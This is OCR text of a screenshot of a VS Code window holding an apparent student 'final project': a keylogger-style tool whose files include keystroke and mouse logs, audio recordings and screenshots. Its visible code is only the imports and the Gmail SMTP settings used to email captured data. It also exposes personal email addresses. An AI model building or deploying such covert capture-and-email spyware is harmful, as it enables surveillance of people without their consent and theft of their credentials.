 File Edit Selection View Go Run Terminal Help
final project
EXPLORER
FINAL PROJECT
key_mouse_logs
keylog.txt
mouselog.txt
recordings
audio_2024-04-10_12-58-19.wav
audio_2024-04-10_12-58-31.wav
audio_2024-04-10_12-58-43.wav
audio_2024-04-10_12-58-56.wav
screenshots
screenshot_2024-04-10_12-58-19.p...
screenshot_2024-04-10_12-58-29.p...
screenshot_2024-04-10_12-58-39.p...
screenshot_2024-04-10_12-58-49.p...
screenshot_2024-04-10_12-58-59.p...
screenshot_2024-04-10_12-59-09.p...
screenshot_2024-04-10_14-55-48.p...
deleteautomatic.py
remote.py
sw.py
OUTLINE
TIMELINE
1
deleteautomatic.py sw.py
sw.py > ...
1 import os
2 import sounddevice as sd
3 import soundfile as sf
4 import pyautogui
5 import threading
6 import time
7 from datetime import datetime
8 from pynput.keyboard import Listener as KeyListener, Key
9 from pynput.mouse import Listener as MouseListener
10 import smtplib
11 from email.mime.multipart import MIMEMultipart
12 from email.mime.base import MIMEBase
13 from email import encoders
14 import ssl
15
16 recordings_folder = 'recordings'
17 screenshots_folder = 'screenshots'
18 keyandmouse_folder = 'key_mouse_logs'
19
20 smtp_port = 587
21 smtp_server = "smtp.gmail.com"
22 email_from = "atulkumar23502@gmail.com"
23 email_list = ["atul23502kumar@gmail.com"]
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Using cached sounddevice-0.4.6-py3-none-win_amd64.whl.metadata (1.4 kB)
Requirement already satisfied: CFFI>=1.0 in c:\users\atulk\appdata\roaming\python\python312\site-packages (from sounddevice) (1.16.0)
Requirement already satisfied: pycparser in c:\users\atulk\appdata\roaming\python\python312\site-packages (from CFFI>=1.0->sounddevice) (2.22)
Using cached sounddevice-0.4.6-py3-none-win_amd64.whl (199 kB)
Installing collected packages: sounddevice
Successfully installed sounddevice-0.4.6
PS D:\final project>
PS D:\final project>
PS D:\final project> ^C
PS D:\final project>
PS D:\final project>  d:; cd 'd:\final project'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\atulk\.vscode\extensions\ms-python.debugpy-2024.5.110
01012-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '55683' '--' 'D:\final project\sw.py'
0 0 0
Ln 2, Col 16 Spaces: 4 UTF-8 CRLF Python 3.12.3 64-bit Go Live
1 UV 35°C
High UV
Search
83
A
ENG
IN
2:55 pm
10/04/2024